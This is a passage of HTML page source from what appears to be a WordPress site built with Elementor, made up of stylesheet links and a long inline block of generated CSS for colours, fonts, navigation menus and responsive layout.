<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.gapsk.org/wp-includes/css/dist/components/style.min.css?ver=6.6.4' media='all' /> -->
<!-- <link rel='stylesheet' id='godaddy-styles-css' href='https://www.gapsk.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://www.gapsk.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/lzqtelqa/dd6li.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-kit-13835{--e-global-color-primary:#454545;--e-global-color-secondary:#454545;--e-global-color-text:#454545;--e-global-color-accent:#3B4A67;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-letter-spacing:1.3px;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:1.3px;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-letter-spacing:1.3px;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:300;--e-global-typography-accent-letter-spacing:1.3px;color:#454545;font-family:"Open Sans", Sans-serif;font-weight:normal;letter-spacing:1.3px;}.elementor-kit-13835 a{color:#454545;}.elementor-kit-13835 h1{color:#3B4A67;font-weight:600;letter-spacing:1.3px;}.elementor-kit-13835 h2{color:#3B4A67;font-weight:600;letter-spacing:1.3px;}.elementor-kit-13835 h3{color:#3B4A67;font-weight:600;letter-spacing:1.3px;}.elementor-kit-13835 h4{color:#3B4A67;font-weight:400;letter-spacing:1.3px;}.elementor-kit-13835 h5{color:#3B4A67;font-weight:400;letter-spacing:1.3px;}.elementor-kit-13835 h6{color:#3B4A67;font-weight:400;letter-spacing:1.3px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.generator-page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-14845 .elementor-element.elementor-element-cb4d166:not(.elementor-motion-effects-element-type-background), .elementor-14845 .elementor-element.elementor-element-cb4d166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14845 .elementor-element.elementor-element-cb4d166 > .elementor-container{max-width:1140px;}.elementor-14845 .elementor-element.elementor-element-cb4d166{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14845 .elementor-element.elementor-element-cb4d166 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:5px;}body.rtl .elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:5px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:5px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 ul.sub-menu{width:220px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .sub-menu a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-ec52e89 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-ec52e89 .sub-menu a.hfe-sub-menu-item{color:#757575;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-ec52e89 .sub-menu a.hfe-sub-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item.current-menu-item a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item.highlighted,
.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-14845 .elementor-element.elementor-element-ec52e89 .sub-menu,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown-expandible,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown .menu-item a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .sub-menu li.menu-item:not(:last-child),
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown li.menu-item:not(:last-child),
.elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-14845 .elementor-element.elementor-element-66c3bdc > .elementor-container{max-width:1140px;min-height:100px;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo-container, .elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-caption-width figcaption{text-align:left;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo .hfe-site-logo-container img{width:212px;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .widget-image-caption{margin-top:0px;margin-bottom:0px;color:#FFFAFA;background-color:#F2F5F7;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-14845 .elementor-element.elementor-element-4aa1aa2{width:var( --container-widget-width, 123.164% );max-width:123.164%;--container-widget-width:123.164%;--container-widget-flex-grow:0;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo img{box-shadow:0px 0px 10px -100px rgba(0,0,0,0.5);filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14845 .elementor-element.elementor-element-40213aa{width:var( --container-widget-width, 107.191% );max-width:107.191%;--container-widget-width:107.191%;--container-widget-flex-grow:0;text-align:left;}.elementor-14845 .elementor-element.elementor-element-40213aa img{width:264px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );box-shadow:0px 0px 10px -100px rgba(0,0,0,0.5);}.elementor-14845 .elementor-element.elementor-element-743591f > .elementor-container{max-width:1140px;}.elementor-14845 .elementor-element.elementor-element-743591f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14845 .elementor-element.elementor-element-743591f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14845 .elementor-element.elementor-element-3798ffc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14845 .elementor-element.elementor-element-3798ffc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-14845 .elementor-element.elementor-element-3798ffc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14845 .elementor-element.elementor-element-3798ffc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14845 .elementor-element.elementor-element-3798ffc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14845 .elementor-element.elementor-element-3798ffc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 ul.sub-menu{width:300px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:30px;padding-right:30px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 30px + 20px );padding-right:30px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 30px + 40px );padding-right:30px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 30px + 60px );padding-right:30px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 30px + 80px );padding-right:30px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-14845 .elementor-element.elementor-element-cd80df2{width:var( --container-widget-width, 121.228% );max-width:121.228%;--container-widget-width:121.228%;--container-widget-flex-grow:0;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-14845 .elementor-element.elementor-element-cd80df2 a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-cd80df2 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:500;letter-spacing:1px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item, .elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu a.hfe-sub-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item.current-menu-item a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item.highlighted,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item a.hfe-menu-item:focus{background-color:#586275;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item.current-menu-item a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .menu-item.current-menu-ancestor a.hfe-menu-item{background-color:#325393;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .elementor-menu-toggle,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FBFBFB;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu a.hfe-sub-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#3B4A671C;}
.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu li.menu-item:not(:last-child),
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li.menu-item:not(:last-child),
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-14845 .elementor-element.elementor-element-cd80df2 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-14845 .elementor-element.elementor-element-cd80df2 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu-icon{background-color:var( --e-global-color-accent );padding:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-14845 .elementor-element.elementor-element-cb4d166 > .elementor-container{max-width:650px;}body:not(.rtl) .elementor-14845 .elementor-element.elementor-element-ec52e89.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-14845 .elementor-element.elementor-element-66c3bdc > .elementor-container{max-width:650px;}.elementor-14845 .elementor-element.elementor-element-743591f > .elementor-container{max-width:650px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:75px;padding-right:75px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 75px + 20px );padding-right:75px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 75px + 40px );padding-right:75px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 75px + 60px );padding-right:75px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 75px + 80px );padding-right:75px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-nav-menu-icon{border-width:0px;padding:0.35em;}}@media(max-width:767px){.elementor-14845 .elementor-element.elementor-element-cb4d166 > .elementor-container{max-width:320px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-menu-item{padding-left:3px;padding-right:3px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .menu-item a.hfe-sub-menu-item{padding-left:calc( 3px + 20px );padding-right:3px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 40px );padding-right:3px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 60px );padding-right:3px;}.elementor-14845 .elementor-element.elementor-element-ec52e89 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 80px );padding-right:3px;}body:not(.rtl) .elementor-14845 .elementor-element.elementor-element-ec52e89.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-14845 .elementor-element.elementor-element-ec52e89 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-14845 .elementor-element.elementor-element-66c3bdc > .elementor-container{max-width:300px;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo-container, .elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-caption-width figcaption{text-align:center;}.elementor-14845 .elementor-element.elementor-element-4aa1aa2 .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-14845 .elementor-element.elementor-element-40213aa{text-align:center;}.elementor-14845 .elementor-element.elementor-element-743591f > .elementor-container{max-width:300px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .sub-menu li a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
.elementor-14845 .elementor-element.elementor-element-cd80df2 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}}@media(min-width:768px){.elementor-14845 .elementor-element.elementor-element-d0c8313{width:18.619%;}.elementor-14845 .elementor-element.elementor-element-3b76911{width:31.455%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14845 .elementor-element.elementor-element-d0c8313{width:20%;}.elementor-14845 .elementor-element.elementor-element-3b76911{width:20%;}.elementor-14845 .elementor-element.elementor-element-26101ba{width:55%;}.elementor-14845 .elementor-element.elementor-element-3798ffc{width:100%;}}
.elementor-14787 .elementor-element.elementor-element-aefed6a:not(.elementor-motion-effects-element-type-background), .elementor-14787 .elementor-element.elementor-element-aefed6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14787 .elementor-element.elementor-element-aefed6a > .elementor-container{max-width:1140px;}.elementor-14787 .elementor-element.elementor-element-aefed6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14787 .elementor-element.elementor-element-aefed6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14787 .elementor-element.elementor-element-99716ee{--spacer-size:20px;}.elementor-14787 .elementor-element.elementor-element-73c9e50 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-188292c:not(.elementor-motion-effects-element-type-background), .elementor-14787 .elementor-element.elementor-element-188292c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14787 .elementor-element.elementor-element-188292c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14787 .elementor-element.elementor-element-188292c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14787 .elementor-element.elementor-element-098c312 img{height:45px;object-fit:cover;object-position:center center;}.elementor-14787 .elementor-element.elementor-element-d9df37e img{height:45px;object-fit:cover;object-position:center center;}.elementor-14787 .elementor-element.elementor-element-355f4c1 img{height:45px;object-fit:cover;object-position:center center;}.elementor-14787 .elementor-element.elementor-element-00ce594 img{height:45px;object-fit:cover;object-position:center center;}.elementor-14787 .elementor-element.elementor-element-b869021:not(.elementor-motion-effects-element-type-background), .elementor-14787 .elementor-element.elementor-element-b869021 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14787 .elementor-element.elementor-element-b869021 > .elementor-container{max-width:1140px;}.elementor-14787 .elementor-element.elementor-element-b869021{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14787 .elementor-element.elementor-element-b869021 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14787 .elementor-element.elementor-element-00926a8{--spacer-size:10px;}.elementor-14787 .elementor-element.elementor-element-4af8539:not(.elementor-motion-effects-element-type-background), .elementor-14787 .elementor-element.elementor-element-4af8539 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14787 .elementor-element.elementor-element-4af8539{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14787 .elementor-element.elementor-element-4af8539 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14787 .elementor-element.elementor-element-4ce0900 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-d3d3328 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-7f180ef .sub-menu a.hfe-sub-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-14787 .elementor-element.elementor-element-7f180ef a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-7f180ef a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item a.hfe-menu-item:hover,
.elementor-14787 .elementor-element.elementor-element-7f180ef .sub-menu a.hfe-sub-menu-item:hover,
.elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item.current-menu-item a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item a.hfe-menu-item.highlighted,
.elementor-14787 .elementor-element.elementor-element-7f180ef .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-astglobalcolor0 );}.elementor-14787 .elementor-element.elementor-element-7f180ef .sub-menu,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown-expandible,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown .menu-item a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-14787 .elementor-element.elementor-element-7f180ef .sub-menu li.menu-item:not(:last-child),
.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown li.menu-item:not(:last-child),
